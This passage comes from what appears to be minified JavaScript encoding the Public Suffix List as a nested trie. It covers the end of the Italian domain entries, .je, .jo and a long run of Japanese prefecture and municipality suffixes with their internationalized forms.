"savona":a,"si":a,"siena":a,"siracusa":a,"so":a,"sondrio":a,"sp":a,"sr":a,"ss":a,"suedtirol":a,"xn--sdtirol-n2a":a,"s\xfcdtirol":a,"sv":a,"ta":a,"taranto":a,"te":a,"tempio-olbia":a,"tempioolbia":a,"teramo":a,"terni":a,"tn":a,"to":a,"torino":a,"tp":a,"tr":a,"trani-andria-barletta":a,"trani-barletta-andria":a,"traniandriabarletta":a,"tranibarlettaandria":a,"trapani":a,"trento":a,"treviso":a,"trieste":a,"ts":a,"turin":a,"tv":a,"ud":a,"udine":a,"urbino-pesaro":a,"urbinopesaro":a,"va":a,"varese":a,"vb":a,"vc":a,"ve":a,"venezia":a,"venice":a,"verbania":a,"vercelli":a,"verona":a,"vi":a,"vibo-valentia":a,"vibovalentia":a,"vicenza":a,"viterbo":a,"vr":a,"vs":a,"vt":a,"vv":a,"12chars":e,"blogspot":e,"ibxos":e,"iliadboxos":e,"neen":[0,{"jc":e}],"tim":[0,{"open":[0,{"jelastic":k}]}],"16-b":e,"32-b":e,"64-b":e,"123homepage":e,"myspreadshop":e,"syncloud":e}],"je":[1,{"co":a,"net":a,"org":a,"of":e}],"jm":h,"jo":[1,{"com":a,"org":a,"net":a,"edu":a,"sch":a,"gov":a,"mil":a,"name":a}],"jobs":a,"jp":[1,{"ac":a,"ad":a,"co":a,"ed":a,"go":a,"gr":a,"lg":a,"ne":[1,{"aseinet":W,"gehirn":e,"ivory":e,"mail-box":e,"mints":e,"mokuren":e,"opal":e,"sakura":e,"sumomo":e,"topaz":e}],"or":a,"aichi":[1,{"aisai":a,"ama":a,"anjo":a,"asuke":a,"chiryu":a,"chita":a,"fuso":a,"gamagori":a,"handa":a,"hazu":a,"hekinan":a,"higashiura":a,"ichinomiya":a,"inazawa":a,"inuyama":a,"isshiki":a,"iwakura":a,"kanie":a,"kariya":a,"kasugai":a,"kira":a,"kiyosu":a,"komaki":a,"konan":a,"kota":a,"mihama":a,"miyoshi":a,"nishio":a,"nisshin":a,"obu":a,"oguchi":a,"oharu":a,"okazaki":a,"owariasahi":a,"seto":a,"shikatsu":a,"shinshiro":a,"shitara":a,"tahara":a,"takahama":a,"tobishima":a,"toei":a,"togo":a,"tokai":a,"tokoname":a,"toyoake":a,"toyohashi":a,"toyokawa":a,"toyone":a,"toyota":a,"tsushima":a,"yatomi":a}],"akita":[1,{"akita":a,"daisen":a,"fujisato":a,"gojome":a,"hachirogata":a,"happou":a,"higashinaruse":a,"honjo":a,"honjyo":a,"ikawa":a,"kamikoani":a,"kamioka":a,"katagami":a,"kazuno":a,"kitaakita":a,"kosaka":a,"kyowa":a,"misato":a,"mitane":a,"moriyoshi":a,"nikaho":a,"noshiro":a,"odate":a,"oga":a,"ogata":a,"semboku":a,"yokote":a,"yurihonjo":a}],"aomori":[1,{"aomori":a,"gonohe":a,"hachinohe":a,"hashikami":a,"hiranai":a,"hirosaki":a,"itayanagi":a,"kuroishi":a,"misawa":a,"mutsu":a,"nakadomari":a,"noheji":a,"oirase":a,"owani":a,"rokunohe":a,"sannohe":a,"shichinohe":a,"shingo":a,"takko":a,"towada":a,"tsugaru":a,"tsuruta":a}],"chiba":[1,{"abiko":a,"asahi":a,"chonan":a,"chosei":a,"choshi":a,"chuo":a,"funabashi":a,"futtsu":a,"hanamigawa":a,"ichihara":a,"ichikawa":a,"ichinomiya":a,"inzai":a,"isumi":a,"kamagaya":a,"kamogawa":a,"kashiwa":a,"katori":a,"katsuura":a,"kimitsu":a,"kisarazu":a,"kozaki":a,"kujukuri":a,"kyonan":a,"matsudo":a,"midori":a,"mihama":a,"minamiboso":a,"mobara":a,"mutsuzawa":a,"nagara":a,"nagareyama":a,"narashino":a,"narita":a,"noda":a,"oamishirasato":a,"omigawa":a,"onjuku":a,"otaki":a,"sakae":a,"sakura":a,"shimofusa":a,"shirako":a,"shiroi":a,"shisui":a,"sodegaura":a,"sosa":a,"tako":a,"tateyama":a,"togane":a,"tohnosho":a,"tomisato":a,"urayasu":a,"yachimata":a,"yachiyo":a,"yokaichiba":a,"yokoshibahikari":a,"yotsukaido":a}],"ehime":[1,{"ainan":a,"honai":a,"ikata":a,"imabari":a,"iyo":a,"kamijima":a,"kihoku":a,"kumakogen":a,"masaki":a,"matsuno":a,"matsuyama":a,"namikata":a,"niihama":a,"ozu":a,"saijo":a,"seiyo":a,"shikokuchuo":a,"tobe":a,"toon":a,"uchiko":a,"uwajima":a,"yawatahama":a}],"fukui":[1,{"echizen":a,"eiheiji":a,"fukui":a,"ikeda":a,"katsuyama":a,"mihama":a,"minamiechizen":a,"obama":a,"ohi":a,"ono":a,"sabae":a,"sakai":a,"takahama":a,"tsuruga":a,"wakasa":a}],"fukuoka":[1,{"ashiya":a,"buzen":a,"chikugo":a,"chikuho":a,"chikujo":a,"chikushino":a,"chikuzen":a,"chuo":a,"dazaifu":a,"fukuchi":a,"hakata":a,"higashi":a,"hirokawa":a,"hisayama":a,"iizuka":a,"inatsuki":a,"kaho":a,"kasuga":a,"kasuya":a,"kawara":a,"keisen":a,"koga":a,"kurate":a,"kurogi":a,"kurume":a,"minami":a,"miyako":a,"miyama":a,"miyawaka":a,"mizumaki":a,"munakata":a,"nakagawa":a,"nakama":a,"nishi":a,"nogata":a,"ogori":a,"okagaki":a,"okawa":a,"oki":a,"omuta":a,"onga":a,"onojo":a,"oto":a,"saigawa":a,"sasaguri":a,"shingu":a,"shinyoshitomi":a,"shonai":a,"soeda":a,"sue":a,"tachiarai":a,"tagawa":a,"takata":a,"toho":a,"toyotsu":a,"tsuiki":a,"ukiha":a,"umi":a,"usui":a,"yamada":a,"yame":a,"yanagawa":a,"yukuhashi":a}],"fukushima":[1,{"aizubange":a,"aizumisato":a,"aizuwakamatsu":a,"asakawa":a,"bandai":a,"date":a,"fukushima":a,"furudono":a,"futaba":a,"hanawa":a,"higashi":a,"hirata":a,"hirono":a,"iitate":a,"inawashiro":a,"ishikawa":a,"iwaki":a,"izumizaki":a,"kagamiishi":a,"kaneyama":a,"kawamata":a,"kitakata":a,"kitashiobara":a,"koori":a,"koriyama":a,"kunimi":a,"miharu":a,"mishima":a,"namie":a,"nango":a,"nishiaizu":a,"nishigo":a,"okuma":a,"omotego":a,"ono":a,"otama":a,"samegawa":a,"shimogo":a,"shirakawa":a,"showa":a,"soma":a,"sukagawa":a,"taishin":a,"tamakawa":a,"tanagura":a,"tenei":a,"yabuki":a,"yamato":a,"yamatsuri":a,"yanaizu":a,"yugawa":a}],"gifu":[1,{"anpachi":a,"ena":a,"gifu":a,"ginan":a,"godo":a,"gujo":a,"hashima":a,"hichiso":a,"hida":a,"higashishirakawa":a,"ibigawa":a,"ikeda":a,"kakamigahara":a,"kani":a,"kasahara":a,"kasamatsu":a,"kawaue":a,"kitagata":a,"mino":a,"minokamo":a,"mitake":a,"mizunami":a,"motosu":a,"nakatsugawa":a,"ogaki":a,"sakahogi":a,"seki":a,"sekigahara":a,"shirakawa":a,"tajimi":a,"takayama":a,"tarui":a,"toki":a,"tomika":a,"wanouchi":a,"yamagata":a,"yaotsu":a,"yoro":a}],"gunma":[1,{"annaka":a,"chiyoda":a,"fujioka":a,"higashiagatsuma":a,"isesaki":a,"itakura":a,"kanna":a,"kanra":a,"katashina":a,"kawaba":a,"kiryu":a,"kusatsu":a,"maebashi":a,"meiwa":a,"midori":a,"minakami":a,"naganohara":a,"nakanojo":a,"nanmoku":a,"numata":a,"oizumi":a,"ora":a,"ota":a,"shibukawa":a,"shimonita":a,"shinto":a,"showa":a,"takasaki":a,"takayama":a,"tamamura":a,"tatebayashi":a,"tomioka":a,"tsukiyono":a,"tsumagoi":a,"ueno":a,"yoshioka":a}],"hiroshima":[1,{"asaminami":a,"daiwa":a,"etajima":a,"fuchu":a,"fukuyama":a,"hatsukaichi":a,"higashihiroshima":a,"hongo":a,"jinsekikogen":a,"kaita":a,"kui":a,"kumano":a,"kure":a,"mihara":a,"miyoshi":a,"naka":a,"onomichi":a,"osakikamijima":a,"otake":a,"saka":a,"sera":a,"seranishi":a,"shinichi":a,"shobara":a,"takehara":a}],"hokkaido":[1,{"abashiri":a,"abira":a,"aibetsu":a,"akabira":a,"akkeshi":a,"asahikawa":a,"ashibetsu":a,"ashoro":a,"assabu":a,"atsuma":a,"bibai":a,"biei":a,"bifuka":a,"bihoro":a,"biratori":a,"chippubetsu":a,"chitose":a,"date":a,"ebetsu":a,"embetsu":a,"eniwa":a,"erimo":a,"esan":a,"esashi":a,"fukagawa":a,"fukushima":a,"furano":a,"furubira":a,"haboro":a,"hakodate":a,"hamatonbetsu":a,"hidaka":a,"higashikagura":a,"higashikawa":a,"hiroo":a,"hokuryu":a,"hokuto":a,"honbetsu":a,"horokanai":a,"horonobe":a,"ikeda":a,"imakane":a,"ishikari":a,"iwamizawa":a,"iwanai":a,"kamifurano":a,"kamikawa":a,"kamishihoro":a,"kamisunagawa":a,"kamoenai":a,"kayabe":a,"kembuchi":a,"kikonai":a,"kimobetsu":a,"kitahiroshima":a,"kitami":a,"kiyosato":a,"koshimizu":a,"kunneppu":a,"kuriyama":a,"kuromatsunai":a,"kushiro":a,"kutchan":a,"kyowa":a,"mashike":a,"matsumae":a,"mikasa":a,"minamifurano":a,"mombetsu":a,"moseushi":a,"mukawa":a,"muroran":a,"naie":a,"nakagawa":a,"nakasatsunai":a,"nakatombetsu":a,"nanae":a,"nanporo":a,"nayoro":a,"nemuro":a,"niikappu":a,"niki":a,"nishiokoppe":a,"noboribetsu":a,"numata":a,"obihiro":a,"obira":a,"oketo":a,"okoppe":a,"otaru":a,"otobe":a,"otofuke":a,"otoineppu":a,"oumu":a,"ozora":a,"pippu":a,"rankoshi":a,"rebun":a,"rikubetsu":a,"rishiri":a,"rishirifuji":a,"saroma":a,"sarufutsu":a,"shakotan":a,"shari":a,"shibecha":a,"shibetsu":a,"shikabe":a,"shikaoi":a,"shimamaki":a,"shimizu":a,"shimokawa":a,"shinshinotsu":a,"shintoku":a,"shiranuka":a,"shiraoi":a,"shiriuchi":a,"sobetsu":a,"sunagawa":a,"taiki":a,"takasu":a,"takikawa":a,"takinoue":a,"teshikaga":a,"tobetsu":a,"tohma":a,"tomakomai":a,"tomari":a,"toya":a,"toyako":a,"toyotomi":a,"toyoura":a,"tsubetsu":a,"tsukigata":a,"urakawa":a,"urausu":a,"uryu":a,"utashinai":a,"wakkanai":a,"wassamu":a,"yakumo":a,"yoichi":a}],"hyogo":[1,{"aioi":a,"akashi":a,"ako":a,"amagasaki":a,"aogaki":a,"asago":a,"ashiya":a,"awaji":a,"fukusaki":a,"goshiki":a,"harima":a,"himeji":a,"ichikawa":a,"inagawa":a,"itami":a,"kakogawa":a,"kamigori":a,"kamikawa":a,"kasai":a,"kasuga":a,"kawanishi":a,"miki":a,"minamiawaji":a,"nishinomiya":a,"nishiwaki":a,"ono":a,"sanda":a,"sannan":a,"sasayama":a,"sayo":a,"shingu":a,"shinonsen":a,"shiso":a,"sumoto":a,"taishi":a,"taka":a,"takarazuka":a,"takasago":a,"takino":a,"tamba":a,"tatsuno":a,"toyooka":a,"yabu":a,"yashiro":a,"yoka":a,"yokawa":a}],"ibaraki":[1,{"ami":a,"asahi":a,"bando":a,"chikusei":a,"daigo":a,"fujishiro":a,"hitachi":a,"hitachinaka":a,"hitachiomiya":a,"hitachiota":a,"ibaraki":a,"ina":a,"inashiki":a,"itako":a,"iwama":a,"joso":a,"kamisu":a,"kasama":a,"kashima":a,"kasumigaura":a,"koga":a,"miho":a,"mito":a,"moriya":a,"naka":a,"namegata":a,"oarai":a,"ogawa":a,"omitama":a,"ryugasaki":a,"sakai":a,"sakuragawa":a,"shimodate":a,"shimotsuma":a,"shirosato":a,"sowa":a,"suifu":a,"takahagi":a,"tamatsukuri":a,"tokai":a,"tomobe":a,"tone":a,"toride":a,"tsuchiura":a,"tsukuba":a,"uchihara":a,"ushiku":a,"yachiyo":a,"yamagata":a,"yawara":a,"yuki":a}],"ishikawa":[1,{"anamizu":a,"hakui":a,"hakusan":a,"kaga":a,"kahoku":a,"kanazawa":a,"kawakita":a,"komatsu":a,"nakanoto":a,"nanao":a,"nomi":a,"nonoichi":a,"noto":a,"shika":a,"suzu":a,"tsubata":a,"tsurugi":a,"uchinada":a,"wajima":a}],"iwate":[1,{"fudai":a,"fujisawa":a,"hanamaki":a,"hiraizumi":a,"hirono":a,"ichinohe":a,"ichinoseki":a,"iwaizumi":a,"iwate":a,"joboji":a,"kamaishi":a,"kanegasaki":a,"karumai":a,"kawai":a,"kitakami":a,"kuji":a,"kunohe":a,"kuzumaki":a,"miyako":a,"mizusawa":a,"morioka":a,"ninohe":a,"noda":a,"ofunato":a,"oshu":a,"otsuchi":a,"rikuzentakata":a,"shiwa":a,"shizukuishi":a,"sumita":a,"tanohata":a,"tono":a,"yahaba":a,"yamada":a}],"kagawa":[1,{"ayagawa":a,"higashikagawa":a,"kanonji":a,"kotohira":a,"manno":a,"marugame":a,"mitoyo":a,"naoshima":a,"sanuki":a,"tadotsu":a,"takamatsu":a,"tonosho":a,"uchinomi":a,"utazu":a,"zentsuji":a}],"kagoshima":[1,{"akune":a,"amami":a,"hioki":a,"isa":a,"isen":a,"izumi":a,"kagoshima":a,"kanoya":a,"kawanabe":a,"kinko":a,"kouyama":a,"makurazaki":a,"matsumoto":a,"minamitane":a,"nakatane":a,"nishinoomote":a,"satsumasendai":a,"soo":a,"tarumizu":a,"yusui":a}],"kanagawa":[1,{"aikawa":a,"atsugi":a,"ayase":a,"chigasaki":a,"ebina":a,"fujisawa":a,"hadano":a,"hakone":a,"hiratsuka":a,"isehara":a,"kaisei":a,"kamakura":a,"kiyokawa":a,"matsuda":a,"minamiashigara":a,"miura":a,"nakai":a,"ninomiya":a,"odawara":a,"oi":a,"oiso":a,"sagamihara":a,"samukawa":a,"tsukui":a,"yamakita":a,"yamato":a,"yokosuka":a,"yugawara":a,"zama":a,"zushi":a}],"kochi":[1,{"aki":a,"geisei":a,"hidaka":a,"higashitsuno":a,"ino":a,"kagami":a,"kami":a,"kitagawa":a,"kochi":a,"mihara":a,"motoyama":a,"muroto":a,"nahari":a,"nakamura":a,"nankoku":a,"nishitosa":a,"niyodogawa":a,"ochi":a,"okawa":a,"otoyo":a,"otsuki":a,"sakawa":a,"sukumo":a,"susaki":a,"tosa":a,"tosashimizu":a,"toyo":a,"tsuno":a,"umaji":a,"yasuda":a,"yusuhara":a}],"kumamoto":[1,{"amakusa":a,"arao":a,"aso":a,"choyo":a,"gyokuto":a,"kamiamakusa":a,"kikuchi":a,"kumamoto":a,"mashiki":a,"mifune":a,"minamata":a,"minamioguni":a,"nagasu":a,"nishihara":a,"oguni":a,"ozu":a,"sumoto":a,"takamori":a,"uki":a,"uto":a,"yamaga":a,"yamato":a,"yatsushiro":a}],"kyoto":[1,{"ayabe":a,"fukuchiyama":a,"higashiyama":a,"ide":a,"ine":a,"joyo":a,"kameoka":a,"kamo":a,"kita":a,"kizu":a,"kumiyama":a,"kyotamba":a,"kyotanabe":a,"kyotango":a,"maizuru":a,"minami":a,"minamiyamashiro":a,"miyazu":a,"muko":a,"nagaokakyo":a,"nakagyo":a,"nantan":a,"oyamazaki":a,"sakyo":a,"seika":a,"tanabe":a,"uji":a,"ujitawara":a,"wazuka":a,"yamashina":a,"yawata":a}],"mie":[1,{"asahi":a,"inabe":a,"ise":a,"kameyama":a,"kawagoe":a,"kiho":a,"kisosaki":a,"kiwa":a,"komono":a,"kumano":a,"kuwana":a,"matsusaka":a,"meiwa":a,"mihama":a,"minamiise":a,"misugi":a,"miyama":a,"nabari":a,"shima":a,"suzuka":a,"tado":a,"taiki":a,"taki":a,"tamaki":a,"toba":a,"tsu":a,"udono":a,"ureshino":a,"watarai":a,"yokkaichi":a}],"miyagi":[1,{"furukawa":a,"higashimatsushima":a,"ishinomaki":a,"iwanuma":a,"kakuda":a,"kami":a,"kawasaki":a,"marumori":a,"matsushima":a,"minamisanriku":a,"misato":a,"murata":a,"natori":a,"ogawara":a,"ohira":a,"onagawa":a,"osaki":a,"rifu":a,"semine":a,"shibata":a,"shichikashuku":a,"shikama":a,"shiogama":a,"shiroishi":a,"tagajo":a,"taiwa":a,"tome":a,"tomiya":a,"wakuya":a,"watari":a,"yamamoto":a,"zao":a}],"miyazaki":[1,{"aya":a,"ebino":a,"gokase":a,"hyuga":a,"kadogawa":a,"kawaminami":a,"kijo":a,"kitagawa":a,"kitakata":a,"kitaura":a,"kobayashi":a,"kunitomi":a,"kushima":a,"mimata":a,"miyakonojo":a,"miyazaki":a,"morotsuka":a,"nichinan":a,"nishimera":a,"nobeoka":a,"saito":a,"shiiba":a,"shintomi":a,"takaharu":a,"takanabe":a,"takazaki":a,"tsuno":a}],"nagano":[1,{"achi":a,"agematsu":a,"anan":a,"aoki":a,"asahi":a,"azumino":a,"chikuhoku":a,"chikuma":a,"chino":a,"fujimi":a,"hakuba":a,"hara":a,"hiraya":a,"iida":a,"iijima":a,"iiyama":a,"iizuna":a,"ikeda":a,"ikusaka":a,"ina":a,"karuizawa":a,"kawakami":a,"kiso":a,"kisofukushima":a,"kitaaiki":a,"komagane":a,"komoro":a,"matsukawa":a,"matsumoto":a,"miasa":a,"minamiaiki":a,"minamimaki":a,"minamiminowa":a,"minowa":a,"miyada":a,"miyota":a,"mochizuki":a,"nagano":a,"nagawa":a,"nagiso":a,"nakagawa":a,"nakano":a,"nozawaonsen":a,"obuse":a,"ogawa":a,"okaya":a,"omachi":a,"omi":a,"ookuwa":a,"ooshika":a,"otaki":a,"otari":a,"sakae":a,"sakaki":a,"saku":a,"sakuho":a,"shimosuwa":a,"shinanomachi":a,"shiojiri":a,"suwa":a,"suzaka":a,"takagi":a,"takamori":a,"takayama":a,"tateshina":a,"tatsuno":a,"togakushi":a,"togura":a,"tomi":a,"ueda":a,"wada":a,"yamagata":a,"yamanouchi":a,"yasaka":a,"yasuoka":a}],"nagasaki":[1,{"chijiwa":a,"futsu":a,"goto":a,"hasami":a,"hirado":a,"iki":a,"isahaya":a,"kawatana":a,"kuchinotsu":a,"matsuura":a,"nagasaki":a,"obama":a,"omura":a,"oseto":a,"saikai":a,"sasebo":a,"seihi":a,"shimabara":a,"shinkamigoto":a,"togitsu":a,"tsushima":a,"unzen":a}],"nara":[1,{"ando":a,"gose":a,"heguri":a,"higashiyoshino":a,"ikaruga":a,"ikoma":a,"kamikitayama":a,"kanmaki":a,"kashiba":a,"kashihara":a,"katsuragi":a,"kawai":a,"kawakami":a,"kawanishi":a,"koryo":a,"kurotaki":a,"mitsue":a,"miyake":a,"nara":a,"nosegawa":a,"oji":a,"ouda":a,"oyodo":a,"sakurai":a,"sango":a,"shimoichi":a,"shimokitayama":a,"shinjo":a,"soni":a,"takatori":a,"tawaramoto":a,"tenkawa":a,"tenri":a,"uda":a,"yamatokoriyama":a,"yamatotakada":a,"yamazoe":a,"yoshino":a}],"niigata":[1,{"aga":a,"agano":a,"gosen":a,"itoigawa":a,"izumozaki":a,"joetsu":a,"kamo":a,"kariwa":a,"kashiwazaki":a,"minamiuonuma":a,"mitsuke":a,"muika":a,"murakami":a,"myoko":a,"nagaoka":a,"niigata":a,"ojiya":a,"omi":a,"sado":a,"sanjo":a,"seiro":a,"seirou":a,"sekikawa":a,"shibata":a,"tagami":a,"tainai":a,"tochio":a,"tokamachi":a,"tsubame":a,"tsunan":a,"uonuma":a,"yahiko":a,"yoita":a,"yuzawa":a}],"oita":[1,{"beppu":a,"bungoono":a,"bungotakada":a,"hasama":a,"hiji":a,"himeshima":a,"hita":a,"kamitsue":a,"kokonoe":a,"kuju":a,"kunisaki":a,"kusu":a,"oita":a,"saiki":a,"taketa":a,"tsukumi":a,"usa":a,"usuki":a,"yufu":a}],"okayama":[1,{"akaiwa":a,"asakuchi":a,"bizen":a,"hayashima":a,"ibara":a,"kagamino":a,"kasaoka":a,"kibichuo":a,"kumenan":a,"kurashiki":a,"maniwa":a,"misaki":a,"nagi":a,"niimi":a,"nishiawakura":a,"okayama":a,"satosho":a,"setouchi":a,"shinjo":a,"shoo":a,"soja":a,"takahashi":a,"tamano":a,"tsuyama":a,"wake":a,"yakage":a}],"okinawa":[1,{"aguni":a,"ginowan":a,"ginoza":a,"gushikami":a,"haebaru":a,"higashi":a,"hirara":a,"iheya":a,"ishigaki":a,"ishikawa":a,"itoman":a,"izena":a,"kadena":a,"kin":a,"kitadaito":a,"kitanakagusuku":a,"kumejima":a,"kunigami":a,"minamidaito":a,"motobu":a,"nago":a,"naha":a,"nakagusuku":a,"nakijin":a,"nanjo":a,"nishihara":a,"ogimi":a,"okinawa":a,"onna":a,"shimoji":a,"taketomi":a,"tarama":a,"tokashiki":a,"tomigusuku":a,"tonaki":a,"urasoe":a,"uruma":a,"yaese":a,"yomitan":a,"yonabaru":a,"yonaguni":a,"zamami":a}],"osaka":[1,{"abeno":a,"chihayaakasaka":a,"chuo":a,"daito":a,"fujiidera":a,"habikino":a,"hannan":a,"higashiosaka":a,"higashisumiyoshi":a,"higashiyodogawa":a,"hirakata":a,"ibaraki":a,"ikeda":a,"izumi":a,"izumiotsu":a,"izumisano":a,"kadoma":a,"kaizuka":a,"kanan":a,"kashiwara":a,"katano":a,"kawachinagano":a,"kishiwada":a,"kita":a,"kumatori":a,"matsubara":a,"minato":a,"minoh":a,"misaki":a,"moriguchi":a,"neyagawa":a,"nishi":a,"nose":a,"osakasayama":a,"sakai":a,"sayama":a,"sennan":a,"settsu":a,"shijonawate":a,"shimamoto":a,"suita":a,"tadaoka":a,"taishi":a,"tajiri":a,"takaishi":a,"takatsuki":a,"tondabayashi":a,"toyonaka":a,"toyono":a,"yao":a}],"saga":[1,{"ariake":a,"arita":a,"fukudomi":a,"genkai":a,"hamatama":a,"hizen":a,"imari":a,"kamimine":a,"kanzaki":a,"karatsu":a,"kashima":a,"kitagata":a,"kitahata":a,"kiyama":a,"kouhoku":a,"kyuragi":a,"nishiarita":a,"ogi":a,"omachi":a,"ouchi":a,"saga":a,"shiroishi":a,"taku":a,"tara":a,"tosu":a,"yoshinogari":a}],"saitama":[1,{"arakawa":a,"asaka":a,"chichibu":a,"fujimi":a,"fujimino":a,"fukaya":a,"hanno":a,"hanyu":a,"hasuda":a,"hatogaya":a,"hatoyama":a,"hidaka":a,"higashichichibu":a,"higashimatsuyama":a,"honjo":a,"ina":a,"iruma":a,"iwatsuki":a,"kamiizumi":a,"kamikawa":a,"kamisato":a,"kasukabe":a,"kawagoe":a,"kawaguchi":a,"kawajima":a,"kazo":a,"kitamoto":a,"koshigaya":a,"kounosu":a,"kuki":a,"kumagaya":a,"matsubushi":a,"minano":a,"misato":a,"miyashiro":a,"miyoshi":a,"moroyama":a,"nagatoro":a,"namegawa":a,"niiza":a,"ogano":a,"ogawa":a,"ogose":a,"okegawa":a,"omiya":a,"otaki":a,"ranzan":a,"ryokami":a,"saitama":a,"sakado":a,"satte":a,"sayama":a,"shiki":a,"shiraoka":a,"soka":a,"sugito":a,"toda":a,"tokigawa":a,"tokorozawa":a,"tsurugashima":a,"urawa":a,"warabi":a,"yashio":a,"yokoze":a,"yono":a,"yorii":a,"yoshida":a,"yoshikawa":a,"yoshimi":a}],"shiga":[1,{"aisho":a,"gamo":a,"higashiomi":a,"hikone":a,"koka":a,"konan":a,"kosei":a,"koto":a,"kusatsu":a,"maibara":a,"moriyama":a,"nagahama":a,"nishiazai":a,"notogawa":a,"omihachiman":a,"otsu":a,"ritto":a,"ryuoh":a,"takashima":a,"takatsuki":a,"torahime":a,"toyosato":a,"yasu":a}],"shimane":[1,{"akagi":a,"ama":a,"gotsu":a,"hamada":a,"higashiizumo":a,"hikawa":a,"hikimi":a,"izumo":a,"kakinoki":a,"masuda":a,"matsue":a,"misato":a,"nishinoshima":a,"ohda":a,"okinoshima":a,"okuizumo":a,"shimane":a,"tamayu":a,"tsuwano":a,"unnan":a,"yakumo":a,"yasugi":a,"yatsuka":a}],"shizuoka":[1,{"arai":a,"atami":a,"fuji":a,"fujieda":a,"fujikawa":a,"fujinomiya":a,"fukuroi":a,"gotemba":a,"haibara":a,"hamamatsu":a,"higashiizu":a,"ito":a,"iwata":a,"izu":a,"izunokuni":a,"kakegawa":a,"kannami":a,"kawanehon":a,"kawazu":a,"kikugawa":a,"kosai":a,"makinohara":a,"matsuzaki":a,"minamiizu":a,"mishima":a,"morimachi":a,"nishiizu":a,"numazu":a,"omaezaki":a,"shimada":a,"shimizu":a,"shimoda":a,"shizuoka":a,"susono":a,"yaizu":a,"yoshida":a}],"tochigi":[1,{"ashikaga":a,"bato":a,"haga":a,"ichikai":a,"iwafune":a,"kaminokawa":a,"kanuma":a,"karasuyama":a,"kuroiso":a,"mashiko":a,"mibu":a,"moka":a,"motegi":a,"nasu":a,"nasushiobara":a,"nikko":a,"nishikata":a,"nogi":a,"ohira":a,"ohtawara":a,"oyama":a,"sakura":a,"sano":a,"shimotsuke":a,"shioya":a,"takanezawa":a,"tochigi":a,"tsuga":a,"ujiie":a,"utsunomiya":a,"yaita":a}],"tokushima":[1,{"aizumi":a,"anan":a,"ichiba":a,"itano":a,"kainan":a,"komatsushima":a,"matsushige":a,"mima":a,"minami":a,"miyoshi":a,"mugi":a,"nakagawa":a,"naruto":a,"sanagochi":a,"shishikui":a,"tokushima":a,"wajiki":a}],"tokyo":[1,{"adachi":a,"akiruno":a,"akishima":a,"aogashima":a,"arakawa":a,"bunkyo":a,"chiyoda":a,"chofu":a,"chuo":a,"edogawa":a,"fuchu":a,"fussa":a,"hachijo":a,"hachioji":a,"hamura":a,"higashikurume":a,"higashimurayama":a,"higashiyamato":a,"hino":a,"hinode":a,"hinohara":a,"inagi":a,"itabashi":a,"katsushika":a,"kita":a,"kiyose":a,"kodaira":a,"koganei":a,"kokubunji":a,"komae":a,"koto":a,"kouzushima":a,"kunitachi":a,"machida":a,"meguro":a,"minato":a,"mitaka":a,"mizuho":a,"musashimurayama":a,"musashino":a,"nakano":a,"nerima":a,"ogasawara":a,"okutama":a,"ome":a,"oshima":a,"ota":a,"setagaya":a,"shibuya":a,"shinagawa":a,"shinjuku":a,"suginami":a,"sumida":a,"tachikawa":a,"taito":a,"tama":a,"toshima":a}],"tottori":[1,{"chizu":a,"hino":a,"kawahara":a,"koge":a,"kotoura":a,"misasa":a,"nanbu":a,"nichinan":a,"sakaiminato":a,"tottori":a,"wakasa":a,"yazu":a,"yonago":a}],"toyama":[1,{"asahi":a,"fuchu":a,"fukumitsu":a,"funahashi":a,"himi":a,"imizu":a,"inami":a,"johana":a,"kamiichi":a,"kurobe":a,"nakaniikawa":a,"namerikawa":a,"nanto":a,"nyuzen":a,"oyabe":a,"taira":a,"takaoka":a,"tateyama":a,"toga":a,"tonami":a,"toyama":a,"unazuki":a,"uozu":a,"yamada":a}],"wakayama":[1,{"arida":a,"aridagawa":a,"gobo":a,"hashimoto":a,"hidaka":a,"hirogawa":a,"inami":a,"iwade":a,"kainan":a,"kamitonda":a,"katsuragi":a,"kimino":a,"kinokawa":a,"kitayama":a,"koya":a,"koza":a,"kozagawa":a,"kudoyama":a,"kushimoto":a,"mihama":a,"misato":a,"nachikatsuura":a,"shingu":a,"shirahama":a,"taiji":a,"tanabe":a,"wakayama":a,"yuasa":a,"yura":a}],"yamagata":[1,{"asahi":a,"funagata":a,"higashine":a,"iide":a,"kahoku":a,"kaminoyama":a,"kaneyama":a,"kawanishi":a,"mamurogawa":a,"mikawa":a,"murayama":a,"nagai":a,"nakayama":a,"nanyo":a,"nishikawa":a,"obanazawa":a,"oe":a,"oguni":a,"ohkura":a,"oishida":a,"sagae":a,"sakata":a,"sakegawa":a,"shinjo":a,"shirataka":a,"shonai":a,"takahata":a,"tendo":a,"tozawa":a,"tsuruoka":a,"yamagata":a,"yamanobe":a,"yonezawa":a,"yuza":a}],"yamaguchi":[1,{"abu":a,"hagi":a,"hikari":a,"hofu":a,"iwakuni":a,"kudamatsu":a,"mitou":a,"nagato":a,"oshima":a,"shimonoseki":a,"shunan":a,"tabuse":a,"tokuyama":a,"toyota":a,"ube":a,"yuu":a}],"yamanashi":[1,{"chuo":a,"doshi":a,"fuefuki":a,"fujikawa":a,"fujikawaguchiko":a,"fujiyoshida":a,"hayakawa":a,"hokuto":a,"ichikawamisato":a,"kai":a,"kofu":a,"koshu":a,"kosuge":a,"minami-alps":a,"minobu":a,"nakamichi":a,"nanbu":a,"narusawa":a,"nirasaki":a,"nishikatsura":a,"oshino":a,"otsuki":a,"showa":a,"tabayama":a,"tsuru":a,"uenohara":a,"yamanakako":a,"yamanashi":a}],"xn--4pvxs":a,"栃木":a,"xn--vgu402c":a,"愛知":a,"xn--c3s14m":a,"愛媛":a,"xn--f6qx53a":a,"兵庫":a,"xn--8pvr4u":a,"熊本":a,"xn--uist22h":a,"茨城":a,"xn--djrs72d6uy":a,"北海道":a,"xn--mkru45i":a,"千葉":a,"xn--0trq7p7nn":a,"和歌山":a,"xn--8ltr62k":a,"長崎":a,"xn--2m4a15e":a,"長野":a,"xn--efvn9s":a,"新潟":a,"xn--32vp30h":a,"青森":a,"xn--4it797k":a,"静岡":a,"xn--1lqs71d":a,"東京":a,"xn--5rtp49c":a,"石川":a,"xn--5js045d":a,"埼玉":a,"xn--ehqz56n":a,"三重":a,"xn--1lqs03n":a,"京都":a,"xn--qqqt11m":a,"佐賀":a,"xn--kbrq7o":a,"大分":a,"xn--pssu33l":a,"大阪":a,"xn--ntsq17g":a,"奈良":a,"xn--uisz3g":a,"宮城":a,"xn--6btw5a":a,"宮崎":a,"xn--1ctwo":a,"富山":a,"xn--6orx2r":a,"山口":a,"xn--rht61e":a,"山形":a,"xn--rht27z":a,"山梨":a,"xn--djty4k":a,"岩手":a,"xn--nit225k":a,"岐阜":a,"xn--r